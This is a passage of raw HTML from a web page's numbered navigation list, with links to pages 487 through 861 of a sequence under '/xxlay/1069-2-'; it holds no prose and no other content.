href="/xxlay/1069-2-486.html" target="_self">487</a></li><li id="2487"><a title="488" href="/xxlay/1069-2-487.html" target="_self">488</a></li><li id="2488"><a title="489" href="/xxlay/1069-2-488.html" target="_self">489</a></li><li id="2489"><a title="490" href="/xxlay/1069-2-489.html" target="_self">490</a></li><li id="2490"><a title="491" href="/xxlay/1069-2-490.html" target="_self">491</a></li><li id="2491"><a title="492" href="/xxlay/1069-2-491.html" target="_self">492</a></li><li id="2492"><a title="493" href="/xxlay/1069-2-492.html" target="_self">493</a></li><li id="2493"><a title="494" href="/xxlay/1069-2-493.html" target="_self">494</a></li><li id="2494"><a title="495" href="/xxlay/1069-2-494.html" target="_self">495</a></li><li id="2495"><a title="496" href="/xxlay/1069-2-495.html" target="_self">496</a></li><li id="2496"><a title="497" href="/xxlay/1069-2-496.html" target="_self">497</a></li><li id="2497"><a title="498" href="/xxlay/1069-2-497.html" target="_self">498</a></li><li id="2498"><a title="499" href="/xxlay/1069-2-498.html" target="_self">499</a></li><li id="2499"><a title="500" href="/xxlay/1069-2-499.html" target="_self">500</a></li><li id="2500"><a title="501" href="/xxlay/1069-2-500.html" target="_self">501</a></li><li id="2501"><a title="502" href="/xxlay/1069-2-501.html" target="_self">502</a></li><li id="2502"><a title="503" href="/xxlay/1069-2-502.html" target="_self">503</a></li><li id="2503"><a title="504" href="/xxlay/1069-2-503.html" target="_self">504</a></li><li id="2504"><a title="505" href="/xxlay/1069-2-504.html" target="_self">505</a></li><li id="2505"><a title="506" href="/xxlay/1069-2-505.html" target="_self">506</a></li><li id="2506"><a title="507" href="/xxlay/1069-2-506.html" target="_self">507</a></li><li id="2507"><a title="508" href="/xxlay/1069-2-507.html" target="_self">508</a></li><li id="2508"><a title="509" href="/xxlay/1069-2-508.html" target="_self">509</a></li><li id="2509"><a title="510" href="/xxlay/1069-2-509.html" target="_self">510</a></li><li id="2510"><a title="511" href="/xxlay/1069-2-510.html" target="_self">511</a></li><li id="2511"><a title="512" href="/xxlay/1069-2-511.html" target="_self">512</a></li><li id="2512"><a title="513" href="/xxlay/1069-2-512.html" target="_self">513</a></li><li id="2513"><a title="514" href="/xxlay/1069-2-513.html" target="_self">514</a></li><li id="2514"><a title="515" href="/xxlay/1069-2-514.html" target="_self">515</a></li><li id="2515"><a title="516" href="/xxlay/1069-2-515.html" target="_self">516</a></li><li id="2516"><a title="517" href="/xxlay/1069-2-516.html" target="_self">517</a></li><li id="2517"><a title="518" href="/xxlay/1069-2-517.html" target="_self">518</a></li><li id="2518"><a title="519" href="/xxlay/1069-2-518.html" target="_self">519</a></li><li id="2519"><a title="520" href="/xxlay/1069-2-519.html" target="_self">520</a></li><li id="2520"><a title="521" href="/xxlay/1069-2-520.html" target="_self">521</a></li><li id="2521"><a title="522" href="/xxlay/1069-2-521.html" target="_self">522</a></li><li id="2522"><a title="523" href="/xxlay/1069-2-522.html" target="_self">523</a></li><li id="2523"><a title="524" href="/xxlay/1069-2-523.html" target="_self">524</a></li><li id="2524"><a title="525" href="/xxlay/1069-2-524.html" target="_self">525</a></li><li id="2525"><a title="526" href="/xxlay/1069-2-525.html" target="_self">526</a></li><li id="2526"><a title="527" href="/xxlay/1069-2-526.html" target="_self">527</a></li><li id="2527"><a title="528" href="/xxlay/1069-2-527.html" target="_self">528</a></li><li id="2528"><a title="529" href="/xxlay/1069-2-528.html" target="_self">529</a></li><li id="2529"><a title="530" href="/xxlay/1069-2-529.html" target="_self">530</a></li><li id="2530"><a title="531" href="/xxlay/1069-2-530.html" target="_self">531</a></li><li id="2531"><a title="532" href="/xxlay/1069-2-531.html" target="_self">532</a></li><li id="2532"><a title="533" href="/xxlay/1069-2-532.html" target="_self">533</a></li><li id="2533"><a title="534" href="/xxlay/1069-2-533.html" target="_self">534</a></li><li id="2534"><a title="535" href="/xxlay/1069-2-534.html" target="_self">535</a></li><li id="2535"><a title="536" href="/xxlay/1069-2-535.html" target="_self">536</a></li><li id="2536"><a title="537" href="/xxlay/1069-2-536.html" target="_self">537</a></li><li id="2537"><a title="538" href="/xxlay/1069-2-537.html" target="_self">538</a></li><li id="2538"><a title="539" href="/xxlay/1069-2-538.html" target="_self">539</a></li><li id="2539"><a title="540" href="/xxlay/1069-2-539.html" target="_self">540</a></li><li id="2540"><a title="541" href="/xxlay/1069-2-540.html" target="_self">541</a></li><li id="2541"><a title="542" href="/xxlay/1069-2-541.html" target="_self">542</a></li><li id="2542"><a title="543" href="/xxlay/1069-2-542.html" target="_self">543</a></li><li id="2543"><a title="544" href="/xxlay/1069-2-543.html" target="_self">544</a></li><li id="2544"><a title="545" href="/xxlay/1069-2-544.html" target="_self">545</a></li><li id="2545"><a title="546" href="/xxlay/1069-2-545.html" target="_self">546</a></li><li id="2546"><a title="547" href="/xxlay/1069-2-546.html" target="_self">547</a></li><li id="2547"><a title="548" href="/xxlay/1069-2-547.html" target="_self">548</a></li><li id="2548"><a title="549" href="/xxlay/1069-2-548.html" target="_self">549</a></li><li id="2549"><a title="550" href="/xxlay/1069-2-549.html" target="_self">550</a></li><li id="2550"><a title="551" href="/xxlay/1069-2-550.html" target="_self">551</a></li><li id="2551"><a title="552" href="/xxlay/1069-2-551.html" target="_self">552</a></li><li id="2552"><a title="553" href="/xxlay/1069-2-552.html" target="_self">553</a></li><li id="2553"><a title="554" href="/xxlay/1069-2-553.html" target="_self">554</a></li><li id="2554"><a title="555" href="/xxlay/1069-2-554.html" target="_self">555</a></li><li id="2555"><a title="556" href="/xxlay/1069-2-555.html" target="_self">556</a></li><li id="2556"><a title="557" href="/xxlay/1069-2-556.html" target="_self">557</a></li><li id="2557"><a title="558" href="/xxlay/1069-2-557.html" target="_self">558</a></li><li id="2558"><a title="559" href="/xxlay/1069-2-558.html" target="_self">559</a></li><li id="2559"><a title="560" href="/xxlay/1069-2-559.html" target="_self">560</a></li><li id="2560"><a title="561" href="/xxlay/1069-2-560.html" target="_self">561</a></li><li id="2561"><a title="562" href="/xxlay/1069-2-561.html" target="_self">562</a></li><li id="2562"><a title="563" href="/xxlay/1069-2-562.html" target="_self">563</a></li><li id="2563"><a title="564" href="/xxlay/1069-2-563.html" target="_self">564</a></li><li id="2564"><a title="565" href="/xxlay/1069-2-564.html" target="_self">565</a></li><li id="2565"><a title="566" href="/xxlay/1069-2-565.html" target="_self">566</a></li><li id="2566"><a title="567" href="/xxlay/1069-2-566.html" target="_self">567</a></li><li id="2567"><a title="568" href="/xxlay/1069-2-567.html" target="_self">568</a></li><li id="2568"><a title="569" href="/xxlay/1069-2-568.html" target="_self">569</a></li><li id="2569"><a title="570" href="/xxlay/1069-2-569.html" target="_self">570</a></li><li id="2570"><a title="571" href="/xxlay/1069-2-570.html" target="_self">571</a></li><li id="2571"><a title="572" href="/xxlay/1069-2-571.html" target="_self">572</a></li><li id="2572"><a title="573" href="/xxlay/1069-2-572.html" target="_self">573</a></li><li id="2573"><a title="574" href="/xxlay/1069-2-573.html" target="_self">574</a></li><li id="2574"><a title="575" href="/xxlay/1069-2-574.html" target="_self">575</a></li><li id="2575"><a title="576" href="/xxlay/1069-2-575.html" target="_self">576</a></li><li id="2576"><a title="577" href="/xxlay/1069-2-576.html" target="_self">577</a></li><li id="2577"><a title="578" href="/xxlay/1069-2-577.html" target="_self">578</a></li><li id="2578"><a title="579" href="/xxlay/1069-2-578.html" target="_self">579</a></li><li id="2579"><a title="580" href="/xxlay/1069-2-579.html" target="_self">580</a></li><li id="2580"><a title="581" href="/xxlay/1069-2-580.html" target="_self">581</a></li><li id="2581"><a title="582" href="/xxlay/1069-2-581.html" target="_self">582</a></li><li id="2582"><a title="583" href="/xxlay/1069-2-582.html" target="_self">583</a></li><li id="2583"><a title="584" href="/xxlay/1069-2-583.html" target="_self">584</a></li><li id="2584"><a title="585" href="/xxlay/1069-2-584.html" target="_self">585</a></li><li id="2585"><a title="586" href="/xxlay/1069-2-585.html" target="_self">586</a></li><li id="2586"><a title="587" href="/xxlay/1069-2-586.html" target="_self">587</a></li><li id="2587"><a title="588" href="/xxlay/1069-2-587.html" target="_self">588</a></li><li id="2588"><a title="589" href="/xxlay/1069-2-588.html" target="_self">589</a></li><li id="2589"><a title="590" href="/xxlay/1069-2-589.html" target="_self">590</a></li><li id="2590"><a title="591" href="/xxlay/1069-2-590.html" target="_self">591</a></li><li id="2591"><a title="592" href="/xxlay/1069-2-591.html" target="_self">592</a></li><li id="2592"><a title="593" href="/xxlay/1069-2-592.html" target="_self">593</a></li><li id="2593"><a title="594" href="/xxlay/1069-2-593.html" target="_self">594</a></li><li id="2594"><a title="595" href="/xxlay/1069-2-594.html" target="_self">595</a></li><li id="2595"><a title="596" href="/xxlay/1069-2-595.html" target="_self">596</a></li><li id="2596"><a title="597" href="/xxlay/1069-2-596.html" target="_self">597</a></li><li id="2597"><a title="598" href="/xxlay/1069-2-597.html" target="_self">598</a></li><li id="2598"><a title="599" href="/xxlay/1069-2-598.html" target="_self">599</a></li><li id="2599"><a title="600" href="/xxlay/1069-2-599.html" target="_self">600</a></li><li id="2600"><a title="601" href="/xxlay/1069-2-600.html" target="_self">601</a></li><li id="2601"><a title="602" href="/xxlay/1069-2-601.html" target="_self">602</a></li><li id="2602"><a title="603" href="/xxlay/1069-2-602.html" target="_self">603</a></li><li id="2603"><a title="604" href="/xxlay/1069-2-603.html" target="_self">604</a></li><li id="2604"><a title="605" href="/xxlay/1069-2-604.html" target="_self">605</a></li><li id="2605"><a title="606" href="/xxlay/1069-2-605.html" target="_self">606</a></li><li id="2606"><a title="607" href="/xxlay/1069-2-606.html" target="_self">607</a></li><li id="2607"><a title="608" href="/xxlay/1069-2-607.html" target="_self">608</a></li><li id="2608"><a title="609" href="/xxlay/1069-2-608.html" target="_self">609</a></li><li id="2609"><a title="610" href="/xxlay/1069-2-609.html" target="_self">610</a></li><li id="2610"><a title="611" href="/xxlay/1069-2-610.html" target="_self">611</a></li><li id="2611"><a title="612" href="/xxlay/1069-2-611.html" target="_self">612</a></li><li id="2612"><a title="613" href="/xxlay/1069-2-612.html" target="_self">613</a></li><li id="2613"><a title="614" href="/xxlay/1069-2-613.html" target="_self">614</a></li><li id="2614"><a title="615" href="/xxlay/1069-2-614.html" target="_self">615</a></li><li id="2615"><a title="616" href="/xxlay/1069-2-615.html" target="_self">616</a></li><li id="2616"><a title="617" href="/xxlay/1069-2-616.html" target="_self">617</a></li><li id="2617"><a title="618" href="/xxlay/1069-2-617.html" target="_self">618</a></li><li id="2618"><a title="619" href="/xxlay/1069-2-618.html" target="_self">619</a></li><li id="2619"><a title="620" href="/xxlay/1069-2-619.html" target="_self">620</a></li><li id="2620"><a title="621" href="/xxlay/1069-2-620.html" target="_self">621</a></li><li id="2621"><a title="622" href="/xxlay/1069-2-621.html" target="_self">622</a></li><li id="2622"><a title="623" href="/xxlay/1069-2-622.html" target="_self">623</a></li><li id="2623"><a title="624" href="/xxlay/1069-2-623.html" target="_self">624</a></li><li id="2624"><a title="625" href="/xxlay/1069-2-624.html" target="_self">625</a></li><li id="2625"><a title="626" href="/xxlay/1069-2-625.html" target="_self">626</a></li><li id="2626"><a title="627" href="/xxlay/1069-2-626.html" target="_self">627</a></li><li id="2627"><a title="628" href="/xxlay/1069-2-627.html" target="_self">628</a></li><li id="2628"><a title="629" href="/xxlay/1069-2-628.html" target="_self">629</a></li><li id="2629"><a title="630" href="/xxlay/1069-2-629.html" target="_self">630</a></li><li id="2630"><a title="631" href="/xxlay/1069-2-630.html" target="_self">631</a></li><li id="2631"><a title="632" href="/xxlay/1069-2-631.html" target="_self">632</a></li><li id="2632"><a title="633" href="/xxlay/1069-2-632.html" target="_self">633</a></li><li id="2633"><a title="634" href="/xxlay/1069-2-633.html" target="_self">634</a></li><li id="2634"><a title="635" href="/xxlay/1069-2-634.html" target="_self">635</a></li><li id="2635"><a title="636" href="/xxlay/1069-2-635.html" target="_self">636</a></li><li id="2636"><a title="637" href="/xxlay/1069-2-636.html" target="_self">637</a></li><li id="2637"><a title="638" href="/xxlay/1069-2-637.html" target="_self">638</a></li><li id="2638"><a title="639" href="/xxlay/1069-2-638.html" target="_self">639</a></li><li id="2639"><a title="640" href="/xxlay/1069-2-639.html" target="_self">640</a></li><li id="2640"><a title="641" href="/xxlay/1069-2-640.html" target="_self">641</a></li><li id="2641"><a title="642" href="/xxlay/1069-2-641.html" target="_self">642</a></li><li id="2642"><a title="643" href="/xxlay/1069-2-642.html" target="_self">643</a></li><li id="2643"><a title="644" href="/xxlay/1069-2-643.html" target="_self">644</a></li><li id="2644"><a title="645" href="/xxlay/1069-2-644.html" target="_self">645</a></li><li id="2645"><a title="646" href="/xxlay/1069-2-645.html" target="_self">646</a></li><li id="2646"><a title="647" href="/xxlay/1069-2-646.html" target="_self">647</a></li><li id="2647"><a title="648" href="/xxlay/1069-2-647.html" target="_self">648</a></li><li id="2648"><a title="649" href="/xxlay/1069-2-648.html" target="_self">649</a></li><li id="2649"><a title="650" href="/xxlay/1069-2-649.html" target="_self">650</a></li><li id="2650"><a title="651" href="/xxlay/1069-2-650.html" target="_self">651</a></li><li id="2651"><a title="652" href="/xxlay/1069-2-651.html" target="_self">652</a></li><li id="2652"><a title="653" href="/xxlay/1069-2-652.html" target="_self">653</a></li><li id="2653"><a title="654" href="/xxlay/1069-2-653.html" target="_self">654</a></li><li id="2654"><a title="655" href="/xxlay/1069-2-654.html" target="_self">655</a></li><li id="2655"><a title="656" href="/xxlay/1069-2-655.html" target="_self">656</a></li><li id="2656"><a title="657" href="/xxlay/1069-2-656.html" target="_self">657</a></li><li id="2657"><a title="658" href="/xxlay/1069-2-657.html" target="_self">658</a></li><li id="2658"><a title="659" href="/xxlay/1069-2-658.html" target="_self">659</a></li><li id="2659"><a title="660" href="/xxlay/1069-2-659.html" target="_self">660</a></li><li id="2660"><a title="661" href="/xxlay/1069-2-660.html" target="_self">661</a></li><li id="2661"><a title="662" href="/xxlay/1069-2-661.html" target="_self">662</a></li><li id="2662"><a title="663" href="/xxlay/1069-2-662.html" target="_self">663</a></li><li id="2663"><a title="664" href="/xxlay/1069-2-663.html" target="_self">664</a></li><li id="2664"><a title="665" href="/xxlay/1069-2-664.html" target="_self">665</a></li><li id="2665"><a title="666" href="/xxlay/1069-2-665.html" target="_self">666</a></li><li id="2666"><a title="667" href="/xxlay/1069-2-666.html" target="_self">667</a></li><li id="2667"><a title="668" href="/xxlay/1069-2-667.html" target="_self">668</a></li><li id="2668"><a title="669" href="/xxlay/1069-2-668.html" target="_self">669</a></li><li id="2669"><a title="670" href="/xxlay/1069-2-669.html" target="_self">670</a></li><li id="2670"><a title="671" href="/xxlay/1069-2-670.html" target="_self">671</a></li><li id="2671"><a title="672" href="/xxlay/1069-2-671.html" target="_self">672</a></li><li id="2672"><a title="673" href="/xxlay/1069-2-672.html" target="_self">673</a></li><li id="2673"><a title="674" href="/xxlay/1069-2-673.html" target="_self">674</a></li><li id="2674"><a title="675" href="/xxlay/1069-2-674.html" target="_self">675</a></li><li id="2675"><a title="676" href="/xxlay/1069-2-675.html" target="_self">676</a></li><li id="2676"><a title="677" href="/xxlay/1069-2-676.html" target="_self">677</a></li><li id="2677"><a title="678" href="/xxlay/1069-2-677.html" target="_self">678</a></li><li id="2678"><a title="679" href="/xxlay/1069-2-678.html" target="_self">679</a></li><li id="2679"><a title="680" href="/xxlay/1069-2-679.html" target="_self">680</a></li><li id="2680"><a title="681" href="/xxlay/1069-2-680.html" target="_self">681</a></li><li id="2681"><a title="682" href="/xxlay/1069-2-681.html" target="_self">682</a></li><li id="2682"><a title="683" href="/xxlay/1069-2-682.html" target="_self">683</a></li><li id="2683"><a title="684" href="/xxlay/1069-2-683.html" target="_self">684</a></li><li id="2684"><a title="685" href="/xxlay/1069-2-684.html" target="_self">685</a></li><li id="2685"><a title="686" href="/xxlay/1069-2-685.html" target="_self">686</a></li><li id="2686"><a title="687" href="/xxlay/1069-2-686.html" target="_self">687</a></li><li id="2687"><a title="688" href="/xxlay/1069-2-687.html" target="_self">688</a></li><li id="2688"><a title="689" href="/xxlay/1069-2-688.html" target="_self">689</a></li><li id="2689"><a title="690" href="/xxlay/1069-2-689.html" target="_self">690</a></li><li id="2690"><a title="691" href="/xxlay/1069-2-690.html" target="_self">691</a></li><li id="2691"><a title="692" href="/xxlay/1069-2-691.html" target="_self">692</a></li><li id="2692"><a title="693" href="/xxlay/1069-2-692.html" target="_self">693</a></li><li id="2693"><a title="694" href="/xxlay/1069-2-693.html" target="_self">694</a></li><li id="2694"><a title="695" href="/xxlay/1069-2-694.html" target="_self">695</a></li><li id="2695"><a title="696" href="/xxlay/1069-2-695.html" target="_self">696</a></li><li id="2696"><a title="697" href="/xxlay/1069-2-696.html" target="_self">697</a></li><li id="2697"><a title="698" href="/xxlay/1069-2-697.html" target="_self">698</a></li><li id="2698"><a title="699" href="/xxlay/1069-2-698.html" target="_self">699</a></li><li id="2699"><a title="700" href="/xxlay/1069-2-699.html" target="_self">700</a></li><li id="2700"><a title="701" href="/xxlay/1069-2-700.html" target="_self">701</a></li><li id="2701"><a title="702" href="/xxlay/1069-2-701.html" target="_self">702</a></li><li id="2702"><a title="703" href="/xxlay/1069-2-702.html" target="_self">703</a></li><li id="2703"><a title="704" href="/xxlay/1069-2-703.html" target="_self">704</a></li><li id="2704"><a title="705" href="/xxlay/1069-2-704.html" target="_self">705</a></li><li id="2705"><a title="706" href="/xxlay/1069-2-705.html" target="_self">706</a></li><li id="2706"><a title="707" href="/xxlay/1069-2-706.html" target="_self">707</a></li><li id="2707"><a title="708" href="/xxlay/1069-2-707.html" target="_self">708</a></li><li id="2708"><a title="709" href="/xxlay/1069-2-708.html" target="_self">709</a></li><li id="2709"><a title="710" href="/xxlay/1069-2-709.html" target="_self">710</a></li><li id="2710"><a title="711" href="/xxlay/1069-2-710.html" target="_self">711</a></li><li id="2711"><a title="712" href="/xxlay/1069-2-711.html" target="_self">712</a></li><li id="2712"><a title="713" href="/xxlay/1069-2-712.html" target="_self">713</a></li><li id="2713"><a title="714" href="/xxlay/1069-2-713.html" target="_self">714</a></li><li id="2714"><a title="715" href="/xxlay/1069-2-714.html" target="_self">715</a></li><li id="2715"><a title="716" href="/xxlay/1069-2-715.html" target="_self">716</a></li><li id="2716"><a title="717" href="/xxlay/1069-2-716.html" target="_self">717</a></li><li id="2717"><a title="718" href="/xxlay/1069-2-717.html" target="_self">718</a></li><li id="2718"><a title="719" href="/xxlay/1069-2-718.html" target="_self">719</a></li><li id="2719"><a title="720" href="/xxlay/1069-2-719.html" target="_self">720</a></li><li id="2720"><a title="721" href="/xxlay/1069-2-720.html" target="_self">721</a></li><li id="2721"><a title="722" href="/xxlay/1069-2-721.html" target="_self">722</a></li><li id="2722"><a title="723" href="/xxlay/1069-2-722.html" target="_self">723</a></li><li id="2723"><a title="724" href="/xxlay/1069-2-723.html" target="_self">724</a></li><li id="2724"><a title="725" href="/xxlay/1069-2-724.html" target="_self">725</a></li><li id="2725"><a title="726" href="/xxlay/1069-2-725.html" target="_self">726</a></li><li id="2726"><a title="727" href="/xxlay/1069-2-726.html" target="_self">727</a></li><li id="2727"><a title="728" href="/xxlay/1069-2-727.html" target="_self">728</a></li><li id="2728"><a title="729" href="/xxlay/1069-2-728.html" target="_self">729</a></li><li id="2729"><a title="730" href="/xxlay/1069-2-729.html" target="_self">730</a></li><li id="2730"><a title="731" href="/xxlay/1069-2-730.html" target="_self">731</a></li><li id="2731"><a title="732" href="/xxlay/1069-2-731.html" target="_self">732</a></li><li id="2732"><a title="733" href="/xxlay/1069-2-732.html" target="_self">733</a></li><li id="2733"><a title="734" href="/xxlay/1069-2-733.html" target="_self">734</a></li><li id="2734"><a title="735" href="/xxlay/1069-2-734.html" target="_self">735</a></li><li id="2735"><a title="736" href="/xxlay/1069-2-735.html" target="_self">736</a></li><li id="2736"><a title="737" href="/xxlay/1069-2-736.html" target="_self">737</a></li><li id="2737"><a title="738" href="/xxlay/1069-2-737.html" target="_self">738</a></li><li id="2738"><a title="739" href="/xxlay/1069-2-738.html" target="_self">739</a></li><li id="2739"><a title="740" href="/xxlay/1069-2-739.html" target="_self">740</a></li><li id="2740"><a title="741" href="/xxlay/1069-2-740.html" target="_self">741</a></li><li id="2741"><a title="742" href="/xxlay/1069-2-741.html" target="_self">742</a></li><li id="2742"><a title="743" href="/xxlay/1069-2-742.html" target="_self">743</a></li><li id="2743"><a title="744" href="/xxlay/1069-2-743.html" target="_self">744</a></li><li id="2744"><a title="745" href="/xxlay/1069-2-744.html" target="_self">745</a></li><li id="2745"><a title="746" href="/xxlay/1069-2-745.html" target="_self">746</a></li><li id="2746"><a title="747" href="/xxlay/1069-2-746.html" target="_self">747</a></li><li id="2747"><a title="748" href="/xxlay/1069-2-747.html" target="_self">748</a></li><li id="2748"><a title="749" href="/xxlay/1069-2-748.html" target="_self">749</a></li><li id="2749"><a title="750" href="/xxlay/1069-2-749.html" target="_self">750</a></li><li id="2750"><a title="751" href="/xxlay/1069-2-750.html" target="_self">751</a></li><li id="2751"><a title="752" href="/xxlay/1069-2-751.html" target="_self">752</a></li><li id="2752"><a title="753" href="/xxlay/1069-2-752.html" target="_self">753</a></li><li id="2753"><a title="754" href="/xxlay/1069-2-753.html" target="_self">754</a></li><li id="2754"><a title="755" href="/xxlay/1069-2-754.html" target="_self">755</a></li><li id="2755"><a title="756" href="/xxlay/1069-2-755.html" target="_self">756</a></li><li id="2756"><a title="757" href="/xxlay/1069-2-756.html" target="_self">757</a></li><li id="2757"><a title="758" href="/xxlay/1069-2-757.html" target="_self">758</a></li><li id="2758"><a title="759" href="/xxlay/1069-2-758.html" target="_self">759</a></li><li id="2759"><a title="760" href="/xxlay/1069-2-759.html" target="_self">760</a></li><li id="2760"><a title="761" href="/xxlay/1069-2-760.html" target="_self">761</a></li><li id="2761"><a title="762" href="/xxlay/1069-2-761.html" target="_self">762</a></li><li id="2762"><a title="763" href="/xxlay/1069-2-762.html" target="_self">763</a></li><li id="2763"><a title="764" href="/xxlay/1069-2-763.html" target="_self">764</a></li><li id="2764"><a title="765" href="/xxlay/1069-2-764.html" target="_self">765</a></li><li id="2765"><a title="766" href="/xxlay/1069-2-765.html" target="_self">766</a></li><li id="2766"><a title="767" href="/xxlay/1069-2-766.html" target="_self">767</a></li><li id="2767"><a title="768" href="/xxlay/1069-2-767.html" target="_self">768</a></li><li id="2768"><a title="769" href="/xxlay/1069-2-768.html" target="_self">769</a></li><li id="2769"><a title="770" href="/xxlay/1069-2-769.html" target="_self">770</a></li><li id="2770"><a title="771" href="/xxlay/1069-2-770.html" target="_self">771</a></li><li id="2771"><a title="772" href="/xxlay/1069-2-771.html" target="_self">772</a></li><li id="2772"><a title="773" href="/xxlay/1069-2-772.html" target="_self">773</a></li><li id="2773"><a title="774" href="/xxlay/1069-2-773.html" target="_self">774</a></li><li id="2774"><a title="775" href="/xxlay/1069-2-774.html" target="_self">775</a></li><li id="2775"><a title="776" href="/xxlay/1069-2-775.html" target="_self">776</a></li><li id="2776"><a title="777" href="/xxlay/1069-2-776.html" target="_self">777</a></li><li id="2777"><a title="778" href="/xxlay/1069-2-777.html" target="_self">778</a></li><li id="2778"><a title="779" href="/xxlay/1069-2-778.html" target="_self">779</a></li><li id="2779"><a title="780" href="/xxlay/1069-2-779.html" target="_self">780</a></li><li id="2780"><a title="781" href="/xxlay/1069-2-780.html" target="_self">781</a></li><li id="2781"><a title="782" href="/xxlay/1069-2-781.html" target="_self">782</a></li><li id="2782"><a title="783" href="/xxlay/1069-2-782.html" target="_self">783</a></li><li id="2783"><a title="784" href="/xxlay/1069-2-783.html" target="_self">784</a></li><li id="2784"><a title="785" href="/xxlay/1069-2-784.html" target="_self">785</a></li><li id="2785"><a title="786" href="/xxlay/1069-2-785.html" target="_self">786</a></li><li id="2786"><a title="787" href="/xxlay/1069-2-786.html" target="_self">787</a></li><li id="2787"><a title="788" href="/xxlay/1069-2-787.html" target="_self">788</a></li><li id="2788"><a title="789" href="/xxlay/1069-2-788.html" target="_self">789</a></li><li id="2789"><a title="790" href="/xxlay/1069-2-789.html" target="_self">790</a></li><li id="2790"><a title="791" href="/xxlay/1069-2-790.html" target="_self">791</a></li><li id="2791"><a title="792" href="/xxlay/1069-2-791.html" target="_self">792</a></li><li id="2792"><a title="793" href="/xxlay/1069-2-792.html" target="_self">793</a></li><li id="2793"><a title="794" href="/xxlay/1069-2-793.html" target="_self">794</a></li><li id="2794"><a title="795" href="/xxlay/1069-2-794.html" target="_self">795</a></li><li id="2795"><a title="796" href="/xxlay/1069-2-795.html" target="_self">796</a></li><li id="2796"><a title="797" href="/xxlay/1069-2-796.html" target="_self">797</a></li><li id="2797"><a title="798" href="/xxlay/1069-2-797.html" target="_self">798</a></li><li id="2798"><a title="799" href="/xxlay/1069-2-798.html" target="_self">799</a></li><li id="2799"><a title="800" href="/xxlay/1069-2-799.html" target="_self">800</a></li><li id="2800"><a title="801" href="/xxlay/1069-2-800.html" target="_self">801</a></li><li id="2801"><a title="802" href="/xxlay/1069-2-801.html" target="_self">802</a></li><li id="2802"><a title="803" href="/xxlay/1069-2-802.html" target="_self">803</a></li><li id="2803"><a title="804" href="/xxlay/1069-2-803.html" target="_self">804</a></li><li id="2804"><a title="805" href="/xxlay/1069-2-804.html" target="_self">805</a></li><li id="2805"><a title="806" href="/xxlay/1069-2-805.html" target="_self">806</a></li><li id="2806"><a title="807" href="/xxlay/1069-2-806.html" target="_self">807</a></li><li id="2807"><a title="808" href="/xxlay/1069-2-807.html" target="_self">808</a></li><li id="2808"><a title="809" href="/xxlay/1069-2-808.html" target="_self">809</a></li><li id="2809"><a title="810" href="/xxlay/1069-2-809.html" target="_self">810</a></li><li id="2810"><a title="811" href="/xxlay/1069-2-810.html" target="_self">811</a></li><li id="2811"><a title="812" href="/xxlay/1069-2-811.html" target="_self">812</a></li><li id="2812"><a title="813" href="/xxlay/1069-2-812.html" target="_self">813</a></li><li id="2813"><a title="814" href="/xxlay/1069-2-813.html" target="_self">814</a></li><li id="2814"><a title="815" href="/xxlay/1069-2-814.html" target="_self">815</a></li><li id="2815"><a title="816" href="/xxlay/1069-2-815.html" target="_self">816</a></li><li id="2816"><a title="817" href="/xxlay/1069-2-816.html" target="_self">817</a></li><li id="2817"><a title="818" href="/xxlay/1069-2-817.html" target="_self">818</a></li><li id="2818"><a title="819" href="/xxlay/1069-2-818.html" target="_self">819</a></li><li id="2819"><a title="820" href="/xxlay/1069-2-819.html" target="_self">820</a></li><li id="2820"><a title="821" href="/xxlay/1069-2-820.html" target="_self">821</a></li><li id="2821"><a title="822" href="/xxlay/1069-2-821.html" target="_self">822</a></li><li id="2822"><a title="823" href="/xxlay/1069-2-822.html" target="_self">823</a></li><li id="2823"><a title="824" href="/xxlay/1069-2-823.html" target="_self">824</a></li><li id="2824"><a title="825" href="/xxlay/1069-2-824.html" target="_self">825</a></li><li id="2825"><a title="826" href="/xxlay/1069-2-825.html" target="_self">826</a></li><li id="2826"><a title="827" href="/xxlay/1069-2-826.html" target="_self">827</a></li><li id="2827"><a title="828" href="/xxlay/1069-2-827.html" target="_self">828</a></li><li id="2828"><a title="829" href="/xxlay/1069-2-828.html" target="_self">829</a></li><li id="2829"><a title="830" href="/xxlay/1069-2-829.html" target="_self">830</a></li><li id="2830"><a title="831" href="/xxlay/1069-2-830.html" target="_self">831</a></li><li id="2831"><a title="832" href="/xxlay/1069-2-831.html" target="_self">832</a></li><li id="2832"><a title="833" href="/xxlay/1069-2-832.html" target="_self">833</a></li><li id="2833"><a title="834" href="/xxlay/1069-2-833.html" target="_self">834</a></li><li id="2834"><a title="835" href="/xxlay/1069-2-834.html" target="_self">835</a></li><li id="2835"><a title="836" href="/xxlay/1069-2-835.html" target="_self">836</a></li><li id="2836"><a title="837" href="/xxlay/1069-2-836.html" target="_self">837</a></li><li id="2837"><a title="838" href="/xxlay/1069-2-837.html" target="_self">838</a></li><li id="2838"><a title="839" href="/xxlay/1069-2-838.html" target="_self">839</a></li><li id="2839"><a title="840" href="/xxlay/1069-2-839.html" target="_self">840</a></li><li id="2840"><a title="841" href="/xxlay/1069-2-840.html" target="_self">841</a></li><li id="2841"><a title="842" href="/xxlay/1069-2-841.html" target="_self">842</a></li><li id="2842"><a title="843" href="/xxlay/1069-2-842.html" target="_self">843</a></li><li id="2843"><a title="844" href="/xxlay/1069-2-843.html" target="_self">844</a></li><li id="2844"><a title="845" href="/xxlay/1069-2-844.html" target="_self">845</a></li><li id="2845"><a title="846" href="/xxlay/1069-2-845.html" target="_self">846</a></li><li id="2846"><a title="847" href="/xxlay/1069-2-846.html" target="_self">847</a></li><li id="2847"><a title="848" href="/xxlay/1069-2-847.html" target="_self">848</a></li><li id="2848"><a title="849" href="/xxlay/1069-2-848.html" target="_self">849</a></li><li id="2849"><a title="850" href="/xxlay/1069-2-849.html" target="_self">850</a></li><li id="2850"><a title="851" href="/xxlay/1069-2-850.html" target="_self">851</a></li><li id="2851"><a title="852" href="/xxlay/1069-2-851.html" target="_self">852</a></li><li id="2852"><a title="853" href="/xxlay/1069-2-852.html" target="_self">853</a></li><li id="2853"><a title="854" href="/xxlay/1069-2-853.html" target="_self">854</a></li><li id="2854"><a title="855" href="/xxlay/1069-2-854.html" target="_self">855</a></li><li id="2855"><a title="856" href="/xxlay/1069-2-855.html" target="_self">856</a></li><li id="2856"><a title="857" href="/xxlay/1069-2-856.html" target="_self">857</a></li><li id="2857"><a title="858" href="/xxlay/1069-2-857.html" target="_self">858</a></li><li id="2858"><a title="859" href="/xxlay/1069-2-858.html" target="_self">859</a></li><li id="2859"><a title="860" href="/xxlay/1069-2-859.html" target="_self">860</a></li><li id="2860"><a title="861" href="/xxlay/1069-2-860.html" target="_self">861</a></li><li id="2861"><a 